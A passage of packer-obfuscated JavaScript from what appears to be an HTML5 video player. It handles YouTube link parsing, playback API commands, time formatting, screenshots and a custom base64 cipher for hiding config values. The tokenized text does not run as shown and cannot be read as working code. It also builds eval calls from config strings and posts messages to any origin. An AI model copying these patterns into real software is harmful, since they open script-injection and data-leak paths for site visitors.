v.hS){if(v.hS.2w(g)){bz[g]=v.hS[g]}}}}CO(\'1g\',\'v6\'+x,bz)}}F{if(1L.ga){bz={HQ:\'lJ\',HR:y};if(t!=\'\'){bz.HS=t}if(v.Yr==1&&!o.9Q){bz.Y9=1}ga(\'fD.bw\',\'1g\',bz)}}}}}z?o.hK[y]=H:\'\'};E DT(){if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'Yd\')}};B kz=E(X){B x=\'\';X=X.1X("v=","{=");if(X.K(\'lP.be/\')>-1){x=X.1r(X.K(".be/")+4);x.1X("/","")}F{x=X.2v(/(lP.be\\/|v\\/|7o\\/|Ye\\?|4s.Yf\\/fD\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1H=x.1r(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1H.K("h")>0){h=v.1H.1r(0,v.1H.K("h"));v.1H=v.1H.1r(v.1H.K("h")+1)}if(v.1H.K("m")>0){m=v.1H.1r(0,v.1H.K("m"));v.1H=v.1H.1r(v.1H.K("m")+1)}if(v.1H.K("s")>0){s=v.1H.1r(0,v.1H.K("s"));v.1H=v.1H.1r(v.1H.K("s")+1)}if(h>0||m>0||s>0){v.1H=h*vv+m*60+s*1}x=x.1r(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8u"){o.8u=H}if(ev==1){V(B yi in y){if(y.2w(yi)){if(1S(y[yi])=="3U"){y[yi]=\'\'}}}}if(v.km==1&&o.8u){if(v.Yg==1||li==1){xd(x,y)}F{if(y!=1W){if(1S(y)==\'3U\'){3j{y=53.xI(y)}2M(e){}}}if(1S(v.2V)==\'5D\'){if(v.2V.K("{")==0){3j{v.2V=v.2V.1X(/\\\'/ig,\'"\');v.2V=53.6G(v.2V)}2M(e){cO.1u(e)}}}if(1S(v.2V)==\'3U\'){if(I(v.2V[x])||I(v.2V[\'fx\'])){B z=x;if(!I(v.2V[x])&&I(v.2V[\'fx\'])){z=\'fx\'}if(x.K("6j")==0){if(I(v.2V[\'28\'])){z=\'28\'}}3j{if(y!==1W){2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x)}}}F{if(v.2V==\'\'){v.2V="Dk"}3j{if(y!==1W){2o(v.2V+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x,y)}}}}if(o.8u&&v.JF==1){if(o.Dl){3j{o.Dl.jh.m5({1g:x,9s:y},"*")}2M(e){}}}if(v.Gs==1&&li!==1){B zv={1g:x,1b:o.P?(x=="4b"?o.Df:o.P.1b()):0};if(y!=1W){zv["2e"]=y}if(x=="1q"||x=="1b"){zv["1q"]=o.P.1q()}if(x=="1U"||x=="9r"){zv["1U"]=v.1U}if(x=="1z"){zv["id"]=4l("B8")}1L.9V.m5(zv,\'*\');B z=x;x=="8u"||x=="1H"||x=="4W"?z=x+"ed":\'\';x=="1B"?z="Ym":\'\';x=="4u"?z="7T":\'\';x=="4Z"?z="3G":\'\';x=="9r"?z="Yn":\'\';x=="4b"?z="Yo":\'\';x=="Yp"?z="Yq":\'\';zv["1g"]=z;if(z!=\'\'&&z!=x){zv=53.6G(53.xI(zv));1L.9V.m5(zv,\'*\')}}};B xd=E(x,y){B ev=1M.Yt(\'8i\');if(y!==1W){ev.9s=y}ev.YO(x,H,H);o.1D.Zd(ev)};G.1g=E(x,y){o.2V[x]=y};G.3o=E(x,y,R){L 4l(x,y,R)};E 4l(x,y,R){if(I(o.U)&&1S(x)==\'5D\'){if(o.vH==1){L}if(R){if(1S(R)==\'5D\'){if(R.K("id:")==0){R=o.S.xz(R.1r(3),"4E");if(R){if(x=="nl"&&y=="Zg"){R.G1()}}}}}if(x=="1B"||x=="3p"){if(I(y)){B 7Y=J;if(1S(y)==\'5D\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2D=-1;if(y.K("[4b:")>-1&&y.uV("]")==y.Q-1){2D=y.1r(y.K("[4b:")+6,y.Q-1);2D=2J(2D.1r(0,2D.Q-1));y=y.1r(0,y.K("[4b:"));if(y==\'\'){o.U.3Y(2D);o.U.2H();L}F{o.2D=2D}}if(y.K("[Dr]")>-1){7Y=H;y=y.1X(\'[Dr]\',\'\')}if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bE(y)}if(v.bF==1){y=bF(y)}if(y.K(".8z")==y.Q-4){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'1B\',53.6G(G.ds))}2M(e){}}};4B.bw();L}if(y.K("id:")==0&&I(o.1F)){B z=C1(y);if(I(o.1F[z])){o.S.GW(z);2D>-1?o.2D=2D:\'\';L H}F{L J}}if(y.K("Zj:")==0){B z=y.1r(10);if(o.2q=="4s"){o.P.zO(z);L H}F{y=\'//lP.be/\'+z}}}if(x=="1B"){o.S.GU();o.U.cG(y,1W,1W,(7Y?1:0))}if(x=="3p"){o.kb=H;v.3E=0;o.U.cG(y,1,1W,(7Y?1:0));o.S.4n(0,0);o.1H=J}}F{if(x=="1B"){o.U.2H()}if(x=="3p"){1S Du==\'E\'?Du():\'\'}}}if(x=="4q"){if(I(y)){o.kb=H;o.U.cG(y,1,1)}F{o.P.sJ()}}if(x=="4u"){if(o.1B){o.U.2X();o.U.mX()}}if(x=="bO"&&I(y)){o.1H&&o.7x?o.7x.Dz(y):\'\'}if(x.K("Zk")==0){if(o.28){o.28.Zl(x.1r(6),y)}}if(x=="8H"){o.8H.9m();o.8H=1z uz();if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z("Zm a4")}if(v.As==1&&I(v.zD)){o.d1=1z zC()}}if(x=="8b"){!o.1H?o.S.w6():\'\';o.S.8L();o.S.GN("xR")}if(x=="eW"){o.1B?o.U.2X():o.U.2H()}if(x=="2K"){v.4q=0;v.3E=0;o.P.kG();o.U.aF()}if(x=="8C"){o.1b=o.P.1b();o.U.f1()}if(x=="6w"){if(v.cE){if(v.cE.on==1&&v.cE.Ze==1){o.U.kR()}}}if(x=="xc"&&I(y)){if(o.6a){o.6a.3o(y)}}if(x=="2i"){o.S.Gp()}if(x=="Zn"&&I(y)){if(v.28==1){if(y.K(\'js:\')==0){v.6F=y;v.iP=H;o.U.uv("6F")}F{if(o.p!=\'\'){B sv=53.6G(cv(o.p));V(B l in sv){if(sv.2w(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6F=\'Zp\'+(I(sv[l][\'uO\'])?\'uO\'+sv[l][\'uO\']:\'\')+y+\'6x\'+sv[l].7D;v.iP=H;o.U.uv("6F")}}}}}}}}if(x=="Zs"){1S Bh=="E"?Bh():\'\'}if(x=="Bi"&&y){v.Bi=y;o.3x?o.3x.Zv():\'\'}if(x=="4Z"){o.U.5g()}if(x=="4H"){if(I(y)){o.U.9o(y)}F{L o.56[o.a3]}}if(x=="ks"){if(v.cE&&o.aZ){if(v.cE.aZ==1){L 2G.4t((o.aZ.9W(Zx).Q-1)/2G.4t(o.P.1q())*100)}}}if(x=="iy"){L o.56}if(x=="9r"){o.U.6n()}if(x=="nt"){if(I(y)){v[x]=y;o.U.hy()}}if(x=="bU"){L o.2x}if(x=="D3"){L o.ab?H:J}if(x=="5x"){L o.P?o.P.5W():J}if(x=="EX"){L v.9b==1?o.3d.6I(0,-1):o.3d}if(x=="aA"){L o.7R}if(x=="1U"||x=="Bm"){if(I(y)){if(y>=0&&y<=1){o.U.3W(y)}}L o.3G?0:v.1U}if(x=="3G"){L I(o.3G)?o.3G:J}if(x=="Z1"){o.S?o.S.GY(y):\'\'}if(x=="cS"){y<2?y=\'\':\'\';if(3q(o[\'u\'+y])){B x2=53.6G(cv(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2w(l)){if(l.K("9Z")==0){v[l]=1Z}}}if(1S x2=="3U"){V(B k in x2){if(x2.2w(k)){if(k.K("9Z")==0){v[k]=x2[k]}if(k=="1w"){v2[k]=x2[k]}}}}v=9q(v,v2);B uN=J;if(o.S.cr()){o.S.8o();uN=H}B uM=J;if(o.S.e1()){o.S.bq();uM=H}o.S.4d();o.S=1Z;o.S=1z q6();if(o.P.6u()=="7z"){o.S.2H()}o.S.3W(v.1U);if(I(v.1Q)){9I(v.1Q)}if(uN){o.S.8o()}if(uM){o.S.bq()}if(o.2c){o.S.8j()}if(1e!=\'K2\'){o.S.4n(o.P.1b(),o.P.1q())}cW()}}if(x=="nz"){L v.nz}if(x=="4V"){o.S.4V(H)}if(x=="Gl"){cW()}if(x=="4b"){if(I(y)){if(1S y=="5D"){if(y.K("%")>-1){y=2J(y.1r(0,y.K("%")));y=o.P.1q()*y/100}F{B kq=o.P.1b();if(o.3x&&!o.1H){if(!o.3x.nj){B f=o.3x.aC();if(f.t&&f.d){kq=f.t;o.3x.nj=H}}}if(y.K("+")==0){y=kq+4G(y.1r(1))}F{if(y.K("-")==0){y=kq-4G(y.1r(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1q()>0){y>o.P.1q()?y=0:\'\'}if(!I(o.28)&&!I(o.5w)&&o.P.1q()>0){o.2D=1W;o.U.3Y(y,H);o.U.rf()}F{o.2D=y}}}if(x=="2c"){!o.2c?o.U.8j():\'\'}if(x=="tB"){o.2c?o.U.8r():\'\'}if(x=="YU"){L o.2c}if(x=="3I"){L o.3l+\'/\'+o.4I}if(x=="YV"){if(I(o.gc)){o.gc.Do()}}if(x=="GR"||x=="YX"){if(I(o.gc)){o.gc.Un()}}if(x=="1b"){B kp=o.P?o.P.1b():0;if(o.3x&&v.ch==1&&!o.1H&&kp==0){B f=o.3x.aC();if(f.t){kp=f.t}}L kp}if(x=="YZ"){if(o.bn){4l("1B","id:"+o.bn)}if(o.Bq){4l("4b",o.Bq);4l("1B")}}if(x=="1q"){L o.P?o.P.1q():0}if(x=="7M"){L o.P?o.P.a1():0}if(x=="7O"){if(y){v.7O=y;o.S.jg()}}if(x=="4P"){if(I(y)){if(R){v.hd=aB(v.hd,y,R);if(o.2x.Q==2){o.U.5S(v.hd)}}F{o.U.5S(y)}}F{L o.P?vX(o.P.lf()):0}}if(x=="6Y"){if(I(y)){if(R){v.v0=aB(v.v0,y,R);if(o.7R.Q==2){o.U.d0(v.v0)}}F{o.U.d0(y)}}F{L o.P?o.P.qw():0}}if(x=="Bv"){L o.2q=="4s"}if(x=="xL"){if(o.7s>0){o.lx=o.7s}o.U.cG(o.43[o.nk])}if(x=="7z"){L o.1B}if(x=="kn"){L o.1H}if(x=="1o"){L o.1o[y]}if(x=="B0"){o.vH!=1?o.P.qY():\'\'}if(x=="id"){L v.id}if(x=="1u"){v.1u=y}if(x=="km"){v.km=y}if(x=="2t"){o.P.J1()}if(x=="Z5"){o.P.Jv();if(R){o.vP=aB(o.vP,y,R)}}if(x=="5P"){o.P.fT()}if(x=="96"){o.P.dP()}if(x=="3t"&&v.rZ!=1){cO.1u(3t)}if(x=="Z7"&&o.47){o.47.8u()}if(x=="2j"){v.2j=y;if(I(y)){if(y.6z().Q<3&&o.4Y){o.4Y.9K(y*1)}F{o.U.ht(y)}}}if(x=="bH"){if(I(o.bH)){if(I(y)){o.bH.3o(y)}F{L o.bH.Z8()}}}if(x=="Z9"){o.U.dW()}if(x=="qj"){if(o.AT){L o.AT}F{L J}}if(x=="6k"){B 6k=1P("26");6k.id=y;6k.C.59=Y6;o.1O.1K(6k)}if(x=="HN"){if(o.4Q){B 5h=1P("5h");B 3I=o.P.3I();5h.W=3I.W>0?3I.W:o.9N;5h.1d=3I.1d>0?3I.1d:o.aQ;O(5h,{"1m":"2g","1f":-5h.1d,"1c":-5h.W,"2h":"1R"});1M.7u.1K(5h);B 8Z=5h.AU(\'2d\');8Z.vK(o.P.9U(),0,0,5h.W,5h.1d);B 4P=2;B h4=1M.1P("5h");h4.W=5h.W*4P;h4.1d=5h.1d*4P;B h8=h4.AU("2d");h8.vK(o.P.9U(),0,0,5h.W*4P,5h.1d*4P);if(v.Y5==1&&I(v.vM)){!I(v.h6)?v.h6=20:\'\';!I(v.vO)?v.vO="3T":\'\';h8.4g=v.h6+"px X4, X5";h8.X6=4j(v.vO);h8.Xa((v.vM=="jr"?o.jr:v.vM),v.h6,5h.1d*4P-v.h6-5)}8Z.vK(h4,0,0,5h.W,5h.1d);B 4h;3j{4h=5h.X3("7N/Xc")}2M(e){cO.1u(e.a4);L J}L 4h}F{L J}}if(x=="3L"){L o.2q==x?o.P.o1():1W}if(x=="1J"){L o.2q==x?o.P.nZ():1W}if(x=="2f"){if(!o.1B||v.ff===0){o.P.a9(y);L H}F{L J}}if(x=="Fp"){if(I(y)){y==\'1/0\'?y=1-3k(v.o2,0):\'\';v.o2=y;o.P.ij()}F{L 3k(v.o2,0)}}if(x=="1I"){if(I(y)){if(y==0){o.P.ij()}F{o.P.1I(y)}}F{L[o.3u.x,o.3u.y,o.3y.C.1c,o.3y.C.1f]}}if(x=="1Q"){if(I(y)){I(y)?v.1Q=y:\'\';o.U.9I(\'1Q\');L H}F{L v.1Q}}if(x=="Xe"){o.U.yk()}if(x=="2R"){if(y){!o.he?o.he=[]:\'\';if(1S(y)==\'3U\'){y=o.he.a7(y);x="Y"}}}if(x=="Y"){if(y){if(1S(y)==\'3U\'){3j{o.U.6i(y);L H}2M(e){L J}}F{if(y.K(".8z")==y.Q-4||y.K(".8z?")>0){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'Y\',53.6G(G.ds))}2M(e){}}};4B.bw();L H}F{if(y==\'\'){o.U.6i([])}}}}}if(x=="7B"){o.S?o.S.bj():\'\'}if(x=="e6"){o.S?o.S.cQ():\'\'}if(x=="6m"){o.S?o.S.ja(y):\'\'}if(x=="6m?"){L o.9E?[o.Xf,o.Xg]:0}if(x=="fm"){o.P?o.P.fm():\'\'}if(x=="mK"){if(I(y)&&I(o.1F)){!o.1B?v.3E=0:\'\';V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==y){y=j}}}if(I(o.1F[y])){o.S.GX(y);L H}F{L J}}}if(x=="Xh"){B 1N=[];if(I(o.1F)){V(B j in o.1F){if(o.1F[j].5b&&o.1F[j].sR==-1){1N.2R({1Q:o.1F[j].1Q,id:o.1F[j].id})}}}L 1N}if(x=="B8"){if(o.3R){L o.1F[o.3R].dx?o.1F[o.3R].dx:o.3R}}if(x=="Xj"){if(o.1F){L 4N.4i(o.1F).Q}F{L-1}}if(x=="kj"){if(I(o.kj)){L o.kj}}if(x=="Xk"){o.S.m6()}if(x=="Xl"){o.P.hC()}if(x=="1w"){o.S.i9()}if(x=="Xd"){if(o.28){L H}F{L J}}if(x=="X1"){if(o.28){L Cc()}F{L J}}if(x=="WR"){if(o.28){L o.28.4u()}F{L J}}if(x=="X0"){if(o.28){L o.28.CI()}F{L J}}if(x=="WI"){if(o.28){o.28.WJ()}F{L J}}if(x=="WK"){if(o.28){o.28.4Z()}F{L J}}if(x=="6y"){v.6y=aB(v.6y,y,R);o.P.6y()}if(x=="au"){if(I(R)){v.au=aB(v.au,y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.au:\'\';v.au=y}F{L v.au}}}if(x=="5B"){if(I(R)){v.5B=aB(v.5B,y,R)}F{if(I(y)){v.5B=y}F{L v.5B}}}if(x=="qK"||x=="ne"){B z="gl";x=="ne"?z="nf":"";if(I(R)){v.Y[z]=aB(v.Y[z],y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.Y[z]:\'\';v.Y[z]=y}}L v.Y[z]}if(x=="hd"){if(o.2x.Q==2){v.hd=o.2x[o.3h];v.hd=aB(v.hd,y,R);if(o.2x[0]==v.hd){o.U.5S(0)}F{o.U.5S(1)}}}if(x=="v"&&y){if(y.K(\'3p\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dz:")==0){B xx=x.1r(7);if(1S(y)==\'3U\'&&1S(v[xx])==\'3U\'){V(B yy in y){if(y.2w(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Gk\')==-1){v[xx]=y}}L H}if(x.K("1C:")==0){o.S.Gn(x.1r(5),y)}if(v.I4==1&&x.K("1v")==0&&y){jQ(\'5j, 5j > *{--6f\'+x+\':\'+4j(y)+\'}\')}if(x=="WM"){L o.P?o.P.bc():\'\'}if(x=="WH"){L o.8t+\' \'+o.jH}if(x=="jH"){L o.jH}if(x=="uC"){L o.uC}if(x=="Bz"){L o.Bz}if(x=="5C"){L o.5C}if(x=="WT"){L o.28?o.Cj:1W}if(x=="ac"){o.U.kL();v.1V.on=0;if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")==v.id){4U[i]=1Z}}}}V(B w in 1L){if(1L[w]==o.G){1L[w]=1Z}}if(dN==v.id){dN=\'\'}o.vH=1;o.1D.1T=\'\';o.G=1Z}}F{L J}};E aB(x,y,R){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2v("/");if(y2.Q==2){if(x==4o(y2[0])){z=4o(y2[1]);if(R){R.bi(1)}}F{z=4o(y2[0]);if(R){R.bi(0)}}}}L z}E fK(x){B 4B=1z AS();4B.6d(\'Bw\',x,H);L 4B}E C1(y){B z=y.1r(3);if(o.1F){V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==z){z=j}}}}L z}E Cc(){B x;if(o.28){if(o.28.e3()){x=o.28}}if(!x&&o.5w){x=o.5w}if(x){B y={is:o.3M,1o:x.9s("WX"),8t:x.9s("8t"),WY:x.9s("DU"),X:o.E0+(x.9s("BZ")?x.9s("WZ")+x.9s("BZ"):\'\'),1G:x.9s("X2"),3p:x.9s("3p"),1b:(o.P?o.P.1b():\'\'),1U:x.XK(),id:o.Cj};if(o.3M=="6F"){y.XM=o.XN}L y}}B 1P=E(x){B y=x;x==\'26\'||x==\'xi\'?y=\'5j\':\'\';B z=1M.1P(y);if(x==\'xi\'){O(z,{"6g":"3Z","2h":"42"})}L z};B 1u=E(a,b,c,d,e,f,g){if(v.1u==1||v.vl==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");cO.1u("Ck"+(v.wF==1?"2":"")+": "+x);if(v.vl==1&&I(1M.8p("Cm"))){1M.8p("Cm").1T+=x+\'<br/>\'}}};B HK=E(){if(v.wf==1&&I(v.vy)&&v.vy!=\'\'){B x=1M.1P(\'fs\');x.Cn=\'XR\';x.7p=\'9z://wf.XS.7K/O?jC=\'+v.vy.1X(/,/ig,"|").1X(/ /ig,"+");1M.XL.1K(x)}};B JV=E(26,3O){B x=["51","gx","oA","gT","dc","XU"];V(B y=0;y<x.Q;y++){B z=26.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=3O}}}};B 4O=E(1b){1b<0?1b=0:\'\';B BR=o.P.1q>=eh?H:J;B BN=o.P.1q>=vv?H:J;B 6s=2G.8A(1b/60);B 7H=2G.8A(1b-6s*60);B 8f=2G.8A(6s/60);B h1=2G.8A(8f/24);6s=6s-8f*60;if(h1>0){8f=8f-h1*24}if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+1b*2r).BH())}F{L 7m((h1>0?h1+\':\':\'\')+(8f>0||BN?8f+\':\':\'\')+((8f>0||BR)&&6s<10?\'0\':\'\')+6s+\':\'+(7H<10?\'0\':\'\')+7H)}};B jf=E(x){B 7H=2G.8A(x);B 6s=2G.8A(7H/60);B 8f=2G.8A(6s/60);6s=2G.8A(6s%60);7H=2G.8A(7H%60);8f>0&&6s<10?6s="0"+6s:"";7H=7H>=0?((7H>=10)?7H:"0"+7H):"bp";B 5I=(8f>0?8f+":":"")+(6s>=0?6s:"0")+":"+7H;if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+x*2r).BH())}F{L 5I}};B Hm=E(){L xH((1L.8l!=1L.9V.8l)?1M.nC:1M.8l.7p)};B vX=E(x){if(x){x=x.6z();B y6=x.K(" <7Z C=\'1A");if(y6>-1){x=x.1r(0,y6)}}L x};B va=E(x,y,z){B t;if(!Co(x)&&y){t=1M.1P(\'mf\');y=="Y3"?y=x:\'\';t.2T=y.K(\'//\')==-1?\'//\'+y:y;t.Y4=1;if(z){t.6Z=z}B s=1M.e2(\'mf\')[0];s.5l.y8(t,s)}L t};B Co=E(y){B x=J;B kh=1M.e2(\'mf\');V(B i=0;i<kh.Q;i++){if(kh[i].2T.K(y)>-1){x=H}}L x};B 8F=E(x,y){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){L 4j(x)}F{x=x.1X(\'#\',\'\');B r=2J(x.Q==3?x.6I(0,1).fc(2):x.6I(0,2),16);B g=2J(x.Q==3?x.6I(1,2).fc(2):x.6I(2,4),16);B b=2J(x.Q==3?x.6I(2,3).fc(2):x.6I(4,6),16);if(I(y)){L\'4C(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Cl(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){V(B 1e in o){if(o.2w(1e)){if(o[1e]!=\'Xq\'&&o[1e]!=1W){if(1S o[1e]==\'Xr\'&&1e!=\'1A\'&&1e!=\'59\'){o[1e]+=\'px\'}if(1e.K("1v")>-1||1e.K("JU")>-1){o[1e]=4j(o[1e])}if(1e=="2L"){e.C[\'-ms-\'+1e]=o[1e];e.C[\'-mu-\'+1e]=o[1e];e.C[\'-3A-\'+1e]=o[1e];e.C[\'-o-\'+1e]=o[1e]}if(1e=="uW"){if(o[1e].K(" ")>-1){o[1e]=\'"\'+o[1e]+\'"\'}}if(1e=="6k-jS"){e.C.Xs(1e,o[1e],\'5X\')}F{e.C[1e]=o[1e]}}}}}};B FK=E(x,3O,b1,b2){B y=3k(b1,1)*1;B z=3k(b2,1)*1;O(x,{"2p":"Xu-3b-5k(-Xv,"+3O+","+3O+" "+y+"px,4C(0,0,0,0),"+y+"px,4C(0,0,0,0) "+(y+z)+"px)"})};B 4j=E(c){if(c){c.K("1v")==0?c=\'B(--6f\'+c+\')\':\'\';L c.1r(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Cl")==-1?c="#"+c:c}};B K0=E(x,1v,y){!1v?1v=\'#fA\':\'\';1v=4j(1v);B r=5K(lA,Xw);x=x.1X(/\\(Je\\)/g,r);x=x.1X(/\\(1v\\)/g,1v);x=x.1X(/\\(iR\\)/g,1+(v.Xx.1I-1)/2);B Bc=x.1r(0,x.K(\'|||\'));B xB=x.1r(x.K(\'|||\')+3);B aX=\'\';if(o.1o.3A){aX=xB.1X(/5R:/g,"-3A-5R:");aX=aX.1X(/5R-/g,"-3A-5R-");aX=aX.1X(/@BY/g,"@-3A-BY");aX=aX.1X(/2L/g,"-3A-2L")}y?y.1T=Bc:\'\';jQ(aX+xB)};B jD=E(x,y){B z;if(x){V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}}L z};B jQ=E(x){if(o.O){if(o.O.AV){o.O.AV.XB=x}F{o.O.1K(1M.EE(x))}}};B kS=E(x){O(x,{"1m":"2g","1f":0,"1c":0,"W":"100%","1d":"100%"})};B qZ=E(x){O(x,{"7l":"1R"})};B 4B=E(y,z){B x=1z AS();x.6d(\'Bw\',y,H);x.bQ=z;x.bw()};B XE=E(x){if(x){V(B i=0;i<5;i++){if(x.XF=="XH"){1k}F{if(x.Bs){x=x.Bs}}}}L x};B 9h=E(z){B 9h=1M.1P("4h");if(o.kD.K(z)>-1){o.kD.2R(z);if(z.K("?")>0){z=z+\'&\'+2G.5K()}F{z=z+\'?\'+2G.5K()}}F{o.kD.2R(z)}9h.5T(\'2T\',z);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\')};B 4c=E(e,o){V(B 1e in o){if(o.2w(1e)){e.5T(1e,o[1e])}}};B ac=E(e){if(e){3j{e.5l.2Z(e);e=1Z}2M(e){}}};B 5K=E(8W,6h){L 2G.8A(Y7.Q>1?(6h-8W+1)*2G.5K()+8W:(8W+1)*2G.5K())};B nc=E(){L 2G.5K().6z(36).11I(2,12)};B xf=E(x,y){x=4N.4i(x).11K(E(4k,1e){if(1e!=y){4k[1e]=x[1e]}L 4k},{});L x};B 4o=E(x){if(1S x=="5D"){L x.1X(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6m=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1r(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1r(0,r.K(z))}}}}L r};B 11M=E(x,n){if(n==0){L"#0"+bK.e(x)}if(n==-1){L bK.e(x)}if(n==1){L"#1"+xl(bK.e(x),1)}};B uD=E(x){if(v[x]!=""){if(1S v[x]!="5D"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3j{v[x]=v[x].1X(/6f\'qt/ig,\'"\');o[x+\'o\']=2o(v[x])}2M(e){}}}}};B 5V=E(x){L 7m.xT(x)};B cv=E(x){if(x.1r(0,2)=="#1"){L bK.d(xl(x.1r(2),-1))}F if(x.1r(0,2)=="#0"){L bK.d(x.1r(2))}F{L x}};B uk=E(x){if(x){if(x.K(\'3i\')==-1&&x.K(\'.\')==-1&&x.Q>100&&x.K(\'2e:\')==-1){x=\'2e:7N/w8;gb,\'+x}}L x};B 1p=E(x){x?x.C.5C="3m":\'\'};B 1t=E(x){x?x.C.5C="4a":\'\'};B 2Y=E(x){x?x.C.2h="1R":\'\'};B 5Z=E(x){x?x.C.2h="42":\'\'};B 6e=E(x){L x?x.C.5C!="3m"&&x.C.2h!="1R":J};B 5d=E(s){if(1S s=="5D"){if(s.K("px")>0){s=s.1r(0,s.K("px"))}}L 2J(s)};B 3m=E(x){L x.C.2h=="1R"};B 4R=E(o,x,y){o[x+\'1f\']=0;o[x+\'2l\']=0;o[x+\'2O\']=0;o[x+\'1c\']=0;if(I(o[y])){B z=o[y].2v(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4G(z[0]):0;o[x+\'2l\']=z[1]?4G(z[1]):0;o[x+\'2O\']=z[2]?4G(z[2]):0;o[x+\'1c\']=z[3]?4G(z[3]):0}}L o};B 11N=E(x){if(x){x=x.1X(/ /ig,\'px \')}L x+\'px\'};B kO=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B ep=7m.xT(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B bK={aM:ep+"12H+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bK.DY(e);kM(f<e.Q){n=e.aT(f++);r=e.aT(f++);i=e.aT(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qz(r)){u=a=64}F if(qz(i)){a=64}t=t+G.aM.6B(s)+G.aM.6B(o)+G.aM.6B(u)+G.aM.6B(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-Za-z0-9\\+\\/\\=]/g,"");kM(f<e.Q){s=G.aM.K(e.6B(f++));o=G.aM.K(e.6B(f++));u=G.aM.K(e.6B(f++));a=G.aM.K(e.6B(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5V(n);if(u!=64){t=t+5V(r)}if(a!=64){t=t+5V(i)}}t=bK.DK(t);L t},DY:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.aT(n);if(r<128){t+=5V(r)}F if(r>127&&r<12L){t+=5V(r>>6|12M);t+=5V(r&63|128)}F{t+=5V(r>>12|D9);t+=5V(r>>6&63|128);t+=5V(r&63|128)}}L t},DK:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;kM(n<e.Q){r=e.aT(n);if(r<128){t+=5V(r);n++}F if(r>12G&&r<D9){c2=e.aT(n+1);t+=5V((r&31)<<6|c2&63);n+=2}F{c2=e.aT(n+1);c3=e.aT(n+2);t+=5V((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B xl=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=yh(o.y)*n;if(n<0)a+=ep.Q/2;B r=ep.1r(a*2)+ep.1r(0,a*2);L s.1X(/[A-Za-z]/g,E(c){L r.6B(ep.K(c))})};B yh=E(x){x=x.2v(5V(61));B hN=\'\';B c1=5V(120);B xN;V(B i in x){if(x.2w(i)){B xW=\'\';V(B j in x[i]){if(x[i].2w(j)){xW+=(x[i][j]==c1)?5V(49):5V(48)}}xN=2J(xW,2);hN+=5V(xN.6z(10))}}L hN.1r(0,hN.Q-1)};B I=E(x){L x!=1Z&&1S(x)!=\'1W\'&&x!=\'1W\'};B 3k=E(x,y){L I(x)?x:y};B 3q=E(x){L I(x)&&x!=-1&&x!=\'\'};B nD=E(x){if(1S x=="3U"){x=53.6G(53.xI(x))}L x};B ex=E(el){B x=el.zx().1c+(1L.AC?1L.AC:1L.12l);L x};B fI=E(x){v.12m==1&&3q(v.zy)?x=v.zy:\'\';L x};B jp=E(el){12n gT=el.zx();L gT.1f+1L.12q};B 7e=E(x,y){if(x!=\'\'){if(v.12r==1){1L.6d(x)}F{if(v.12s==1){1L.9V.8l.7p=x}F{1L.8l.7p=x}}x=\'\'}};B 